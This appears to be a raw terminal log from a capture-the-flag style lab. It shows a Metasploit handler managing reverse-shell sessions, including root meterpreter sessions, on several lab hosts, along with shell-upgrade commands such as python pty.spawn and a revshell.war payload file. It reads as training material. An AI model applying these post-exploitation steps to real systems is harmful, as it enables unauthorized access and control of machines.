 python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@server3:~$ ^Z
Background session 5? [y/N]  y
msf6 exploit(multi/handler) > stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 co
lumns 116; reset;
[*] exec: stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;
sh: 1: fg: No current job
Deskop Desktop  revshell.war  thinclient_drives
Erase is control-H (^H).
msf6 exploit(multi/handler) > ls
[*] exec: ls
Deskop  Desktop  revshell.war  thinclient_drives
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name      Type                      Information
Connection
--  ----      ----                      -----------
----------
1   Werkzeug  meterpreter python/linux  root @ server1.ine.local
192.6.232.2:4444 -> 192.6.232.3:59982 (192.6.232.3)
4   MySQL     meterpreter x86/linux     root @ server2.ine.local (uid=0, gid=0, euid=0, egid=0) @ server2.ine.l
ocal  192.6.232.2:5555 -> 192.6.232.4:33482 (192.6.232.4)
5             shell sparc/bsd
192.6.232.2:6666 -> 192.6.232.5:33044 (192.6.232.5)
msf6 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
id
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
tomcat@server3:~$ ls
ls
FLAG1    NOTICE         RUNNING.txt  conf  logs  webapps
LICENSE  RELEASE-NOTES  bin          lib   temp  work
tomcat@server3:~$